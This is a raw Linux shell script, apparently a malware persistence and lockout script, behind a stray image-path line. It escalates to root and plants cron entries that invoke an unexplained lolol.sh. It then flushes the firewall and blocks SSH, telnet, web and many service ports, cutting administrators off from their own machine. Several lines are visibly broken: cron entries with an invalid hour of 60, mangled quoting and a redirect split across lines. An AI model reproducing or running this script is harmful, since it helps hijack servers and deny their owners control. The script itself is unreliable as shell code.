 sleep 10
sudo su
cd /etc/
echo > /etc/cron.d/start
echo "00 60   * * *   root    PATH="$PATH:/var/run/nginx"" > /etc/cron.d/
start || cd /etc/; sh lolol.sh
echo > /etc/cron.daily/ng
echo "00 60   * * *   root    PATH="$PATH:/var/run/nginx"" > /etc/
cron.daily/ng || cd /etc/; sh lolol.sh
iptables -F
iptables -A INPUT -p tcp --dport 22 -j DROP
iptables -A INPUT -p tcp --dport 23 -j DROP
iptables -A INPUT -p tcp --dport 80 -j DROP
iptables -A INPUT -p tcp --dport 443 -j DROP
iptables -A INPUT -p tcp --dport 8080 -j DROP
iptables -A INPUT -p tcp --dport 9000 -j DROP
iptables -A INPUT -p tcp --dport 8089 -j DROP
iptables -A INPUT -p tcp --dport 7070 -j DROP
iptables -A INPUT -p tcp --dport 8081 -j DROP
iptables -A INPUT -p tcp --dport 9090 -j DROP
iptables -A INPUT -p tcp --dport 161 -j DROP
iptables -A INPUT -p tcp --dport 5555 -j DROP
iptables -A INPUT -p tcp --dport 9600 -j DROP
iptables -A INPUT -p tcp --dport 21412 -j DROP